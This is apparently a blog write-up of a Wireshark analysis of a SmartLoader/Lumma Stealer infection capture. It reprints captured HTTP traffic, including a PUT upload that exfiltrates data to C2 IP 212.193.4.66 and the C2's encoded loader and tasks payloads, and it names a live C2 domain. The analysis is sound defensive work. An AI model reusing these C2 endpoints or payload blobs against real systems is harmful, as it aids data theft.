Malware Traffic Analysis: From SmartLoader to Luma Stealer-Investigating Suspicious Traffic with Wireshark
In this analysis, I explored a .pcap file downloaded from MalwareTrafficAnalysis.net, a valuable resource offering real-world network traffic captures from malware infections. My objective was to examine the file for traces of malware activity, specifically indicators related to SmartLoader (a downloader) and Lumma Stealer (an information stealer).
Loading the PCAP File in Wireshark

After downloading the sample, I loaded the .pcap file into Wireshark, a powerful tool for packet analysis. To begin, I filtered the traffic to only show DNS queries, which are often used by malware to communicate with their command-and-control (C2) infrastructure.
The first step was to filter out all traffic except for DNS queries. Malware often attempts to reach its C2 or command centers with the help of DNS, hence isolating DNS traffic would help identify possible signs of infections.
In Wireshark, I used this filter to see only the DNS queries:
1
dns
Now, I was able to observe all the possible DNS calls including the ones that were possibly made to the C2 server to get infected or download more malicious software.
Identifying Suspicious DNS Queries
Through DNS filtering, several domains stood out:
github.com— serve as trusted provider services for programmers, but malicious actors are able to utilize both for their nefarious purposes. The domainobjects.githubusercontent.comis known for hosting the encryption keys for malware payloads due to its raw file serving capabilities.ip-api.com— executes operations for geolocation and determines the associated countries and Internet Service Providers for given IP networks. The malware traces this execution environment from ip-api.com as passes from cybersecurity research labs to regions where malicious action needs to be contained.www.microsoft.com— This is the official website for Microsoft. Through these serves, malware can monitor the validity of Windows or can imitate legitimate network activity using the system update routines or spying on them to identify Microsoft servers.highawaretemptersudwu(.)xyz— hosts an command-and-control server which is used perform operations by the hackers. The transmission of commands from the attacking side and the retrieval of the information issued by the target system is accomplished through this domain on behalf of the cyber operator.

You can find the VirusTotal details here:


The most suspicious domain was highawaretemptersudwu(.)xyz, which, according to VirusTotal, is registered in Russia and linked to Lumma Stealer C2 infrastructure, often communicating with various malware strains. Its registration details — created on June 27, 2024, with Cloudflare name servers — suggest it is actively used for data exfiltration.
Hunting Unusual Traffic Patterns

Filtering for HTTP traffic revealed key interactions between the infected machine (10.10.3.101) and external servers.
1
http
The malware contacted GitHub, downloaded a file labeled error.json from user attachments, and was likely trying to obtain either settings or logs, and was given a 301 redirect which indicates a resource has been relocated. The requests to ip-api.com demonstrate the malware leveraging geolocation services to identify what area it is currently operating in.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
GET /json/ HTTP/1.1
User-Agent: nuqlm8whsxwb02osu1581
Host: ip-api.com
HTTP/1.1 200 OK
Date: Thu, 03 Oct 2024 04:37:43 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 304
Access-Control-Allow-Origin: *
X-Ttl: 60
X-Rl: 44
{"status":"success","country":"United States","countryCode":"US","region":"CA","regionName":"California","city":"Los Angeles","zip":"90060","lat":34.0544,"lon":-118.2441,"timezone":"America/Los_Angeles","isp":"Datacamp Limited","org":"Cdnext LAX","as":"AS212238 Datacamp Limited","query":"138.199.35.46"}

Infected host made contact with 212.193.4.66, which is identified as a SmartLoader C2 server, delivering payloads and managing infections.
The compromised computer sent encoded PUT requests to both the /task/ and the /api/ endpoints, presumably exfiltrating stolen data or waiting for instructions. At the same time, the C2 sent JSON-formatted responses with the 200 OK status, implying the existence of active command and control traffic. Furthermore, the response with an HTTP status 204 No Content can be interpreted as the server receiving some information or functioning as a beacon. This C&C infrastructure contains a downloader which enables the phase of infection.
The PUT request issued to /api/OWYsN2YsN2YsYTAsOWUsODYsOGMsOTYsNjQsN2Ms indicates infection as the malware tries to upload a file to the SmartLoader C2 server (212.193.4.66). The Content-Type: application/octet-stream implies a binary file such as a stolen document, logged credentials, a keylogger’s dump or malware payload. It seems that the User-Agent (nuqlm8whsxwb02osu1581) is randomly generated, probably to identify infected machines. Additionally, the large size of Content-Length at 6222004 ( ≈6MB) indicates a large volume of data being transferred out.
1
2
3
4
5
6
7
8
9
10
11
PUT /api/OWYsN2YsN2YsYTAsOWUsODYsOGMsOTYsNjQsN2Ms HTTP/1.1
Content-Type: multipart/form-data; boundary=zhicl90fk62gmn4e7iio611w966rkl
User-Agent: nuqlm8whsxwb02osu1581
Host: 212.193.4.66
Content-Length: 6222004
Cache-Control: no-cache
--zhicl90fk62gmn4e7iio611w966rkl
Content-Type: application/octet-stream
Content-Disposition: form-data; name="file"; filename="xkru4oy2fsep16ffjb57j040ooogy6o4tz1w7dws71mbni46fx18tgjchs3ypm3nj3q1qg4njpvrdz6jzcrvrhhg8ov1md7toiew21y5z24udbe"
The server reply indicates that a successful connection (200 OK) exists between HTTP and a nginx/1.18.0 server running Ubuntu. JSON data includes two encoded fields named Loader and Tasks. The loader field might store scripts, configuration files, or payloads, potentially for executing tasks, while tasks could define commands, instructions, or jobs for a system, possibly linked to automation, malware. The server operates through Cloudflare because the response shows CF-RAY and cf-cache-status headers.
1
2
3
4
5
6
7
8
9
10
11
12
13
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 03 Oct 2024 04:37:57 GMT
Content-Type: application/json
Content-Length: 1940
Connection: keep-alive
cf-cache-status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=6jXHM9v%2F3KP5bcdrpRbW0pr3IVLuUxgLXariKYx7jk5d2bBCLKgkSoQ6BiJFr%2BXFjfwAeXvsNhTfjoi0dtPR2mYuzIBXH0Qao0QHKtC%2FfCb%2FcS7MMG6cXgtX%2FSKBJ3AATpQB"}],"group":"cf-nel","max_age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
CF-RAY: 8cca3d4fd9c49046-FRA
{"loader":"YjMsNWIsZDIsYmMsYmYsOTIsYzEsZGYsYWIsYjYsZDAsYmEsYmYsZDUsYzYsOWQsYjYsOTYsOTQsOGQsN2IsYTMsNjMsNTYsOTMsYjYsYzUsZDIsYzcsZGEsYzYsNjgsNzIsNTksYTAsNmYsNmYsNTMsYzAsZDEsYjgsYjMsZTAsYzIsYmQsY2YsODQsNzIsNjQsZWYsN2MsZTEsYjQsZTQsYTgsNTYsNmMsNjEsN2UsOTQsODEsODUsN2EsYjksYWMsOWEsZTQsYjgsYzIsNTMsODgsOGMsYjIsYjMsZDcsYzcsYmYsZTQsOGUsNTgsNjYsZTgsYmIsY2YsYjcsZGMsYjcsNTYsNmMsNjEsY2MsODUsYzksY2EsZDAsYmEsNWEsNzMsOTAsNjUsOTAsOWYsNmUsZDEsYmUsYzQsZGEsYzYsN2EsZDYsYzUsOWIsYjksZTYsY2MsZDIsYWYsOTksNmYsNTQsNTQsYjQsYzUsYzQsYzksZGEsY2IsNjgsNzIsNTksZDYsYTQsYmIsYTQsYjMsZTksNzgsNzIsOGQsYmMsYzMsY2IsYzcsNWEsN2UsOTQsOGEsOTksNmIsOTksYjMsOTksYTQsYjQsYmEsZDYsYzksY2EsYzYsYTksOWQsNWIsYWEsNjMsODAsYWUs","tasks":"OTMsYjQsOTIsYWMsYjMsNTMsODgsOGMsODMsODYsOWQsODAsN2EsODksY2UsYTEsYjIsZGYsN2MsYTcsNmIsOTksYWIsYTgsYTYsYjEsYzQsOWQsODQsOTQsYmYsYWYsYWMsYTEsZTUsYTUsN2QsOTQsYmQsZDksN2IsYzcsZGUsYjksY2MsOTQsYzMsYWMsYjgsZDUsYmQsZDUsYjgsZGMsYjEsYTgsYTUsNzAsYjcsY2MsYzEsY2EsY2IsNzUsNjksNzAsYTEsNzksN2YsNjgsN2UsYTUsN2IsYjcsZGQsYzYsYzksZDksOTAsYTIsYjcsZTMsYzgsOGYsNzcsOTcsNjUsOWEsOWIsYWQsYjYsYzIsYzUsYzYsY2MsYWUsNWEsNzMsOTAsNjUsOTAsYTEsYmUsYjAsYWQsYzYsY2MsNzYsODYsODcsODQsOWUsYWQsZTAsYmYsY2MsYjksZDgsYjAsOTksNTQsN2IsNzEsODUsOGMsZGYsYzEsYjYsOTQsOTUsZDIsYWMsYmQsOGQsYWEsZTQsODIsODYsYzcsYjAsZDEsZDAsZDAsNjYsYTksZWMsYmYsOGYsNzcsOTcsNjUsYTcsYTYsYTIsYzMsZDcsNzcsOWYsNzgsNzcsNjQsNTksOTIsYTQsYzQsYTUsYmQsZGUsYzEsYzAsOGQsOGUsN2EsOTcsOGUsNTgsNjYsZTYsYmYsZDksYWMsZWMsYjEsOTcsOWEsNjMsOGIsODMsODUsOTEsNzgsNjgsYTAsYTIsZDQsYTgsNzEsNmIsNmUsOWMsNzgsNzIsOGQsYzQsY2YsZDQsZDIsNWEsN2UsOTQsZDUsOGYsYmUsZTAsYmQsOTksNTQsN2IsNzEsOWEsOGEsOTUsODQsNjYsNWEsYWMsZTQsYTQsYzMsYTYsYzEsOGUsODYsNzIsZGYsYzYsY2YsY2MsZGYsNjQsNjQsOTYsYmUsZDksYjcsZDYsYWYsYTMsOTMsYTUsYjYsZDUsNzcsOWYsNzgsYzEsNWEsOWYsZTUsYjEsYjIsNTMsODgsOGMsYmEsYzcsZDcsYzAsODYsODcsODQsYWMsYmQsZTQsYmYsOGYsODUsOTcsNjUsODAsYTEsYTIsYjUsYWYsYmUsYzcsY2EsYTcsYWEsYjIsOTIsYzAsN2IsNTEsNzAsZDAsYjEsYmUsZDQsY2EsYmYsZDksZGIsNWEsN2UsOTQsN2MsZGIsYjAsZWUsNjUsYjEsOGYs"}
High Volume Communication with Suspicious IP

I filtered the communication to focus only on the IP address 212.193.4.66 using the command. This allowed me to analyze the traffic specifically between infected host 10.10.3.101 and that IP.
1
ip.addr == 212.193.4.66
A large amount of traffic emerged between the infected computer and the IP 212.193.4.66. High communication activity between the devices indicates possible malicious operations. An abnormal traffic flow between the compromised machine and external IP address indicates the possible transfer of data away from the infected system. The excessive packet transfer that continues between these two devices makes this IP address a strong candidate for involvement in C&C server operations.


The IP address 212.193.4.66 belongs to Cloud Hosting Solutions Limited according to my analysis on VirusTotal. After further analysis I discovered several files which talked to this particular IP address though this action could suggest malicious behavior. One of the malware samples utilizing the same IP contacted http://github.com/user-attachments/files/ and https://objects.githubusercontent.com. The malware begins its infection sequence by obtaining files from GitHub user attachments which might contain payloads and configuration data before it contacts the malicious IP.
You can find the VirusTotal details here:
After unzip file, it reveals 4 files luajit.exe, Application.bat, cfg.txt and lua51.dll. The primary script responsible for further execution is Application.bat among the collected files.
I did not proceed with reverse engineering or further investigation into the samples but users can find multiple detailed reports on the internet which present complete overviews of Lumma’s execution process and communication features as well as its evasion methods.
Sandbox & other References
Articles:
Here is report about whole process of infection host machine in sandbox environment:
This analysis served as a valuable hands-on exercise in network traffic investigation and malware analysis. By filtering traffic in Wireshark, identifying suspicious communication patterns, and correlating findings with external threat intelligence sources like VirusTotal, I gained deeper insights into how attackers operate. Observing the interaction between an infected host and the malicious IP, analyzing suspicious downloads, and recognizing potential indicators of compromise reinforced the importance of continuous monitoring and proactive threat hunting.
Thank you for taking the time to read through this analysis. I appreciate your interest, and I hope this breakdown provided useful insights into identifying and investigating malicious network activity.